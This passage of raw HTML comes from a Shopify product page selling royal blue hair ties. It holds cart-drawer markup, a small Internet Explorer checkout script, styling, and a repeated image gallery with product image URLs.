                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17216443908291__main" class="shopify-section section"><section
  id="MainProduct-template--17216443908291__main"
  class="page-width section-template--17216443908291__main-padding"
  data-section="template--17216443908291__main"
><style data-shopify>.section-template--17216443908291__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17216443908291__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17216443908291__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17216443908291__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17216443908291__main"
  data-section="template--17216443908291__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17216443908291__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17216443908291__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17216443908291__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17216443908291__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17216443908291__main-34209360609475"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17216443908291__main-34209360609475"
            data-alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=246 246w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=493 493w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=600 600w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=713 713w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=823 823w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=990 990w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=246 246w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=493 493w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=600 600w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=713 713w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=823 823w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=990 990w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/22_Royal_Blue_png_8.jpg?v=1711921817&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34209360609475">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34557686579395"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34557686579395"
            data-alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=246 246w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=493 493w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=600 600w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=713 713w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=823 823w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=990 990w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=246 246w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=493 493w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=600 600w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=713 713w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=823 823w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=990 990w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/MAINIMAGE_c343614c-1a75-4f6f-bc4d-d5690b434d27.jpg?v=1715215710&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34557686579395">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34359219028163"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34359219028163"
            data-alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=246 246w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=493 493w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=600 600w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=713 713w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=823 823w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=990 990w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=246 246w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=493 493w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=600 600w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=713 713w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=823 823w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=990 990w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/001_9154f79e-a4dd-4285-ad94-f93d08ad9774.png?v=1715215710&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34359219028163">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443908291__main-34359219060931"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443908291__main-34359219060931"
            data-alt="Royal Blue Hair Ties (8 Pack): Royal Flair for Every Look"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=246 246w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=493 493w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=600 600w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=713 713w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=823 823w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=990 990w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443908291__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=246 246w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=493 493w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=600 600w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=713 713w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=823 823w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=990 990w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/003_093b51aa-6996-4ded-b695-24d169cef656.png?v=1715215710&amp;width=1426 1426w, 